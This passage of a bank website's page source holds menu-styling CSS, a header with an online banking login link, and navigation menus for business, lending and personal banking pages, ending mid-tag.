#mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="attachment attachment-template-default attachmentid-595 attachment-png mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading 